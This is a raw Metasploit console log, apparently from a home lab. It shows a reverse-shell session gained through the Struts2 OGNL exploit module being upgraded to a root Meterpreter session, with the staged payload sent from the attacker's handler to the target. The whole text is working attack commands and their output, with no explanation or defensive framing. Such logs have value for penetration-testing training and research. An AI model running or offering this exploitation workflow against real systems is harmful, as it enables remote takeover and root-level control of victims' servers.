 sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 192.168.56.106:4444 -> 192.168.56.105:47630 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.106:4433
[*] Sending stage (1017704 bytes) to 192.168.56.105
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Meterpreter session 4 opened (192.168.56.106:4433 -> 192.168.56.105:58932) at 2024-07-12 00:34:29 -0400
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 192.168.56.106:4444 -> 192.168.56.105:47630 (192.168.56.105)
4 meterpreter x86/linux root @ 192.171.84.5 192.168.56.106:4433 -> 192.168.56.105:58932 (192.171.84.5)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.56.105
msf6 exploit(multi/http/struts2_multi_eval_ognl) >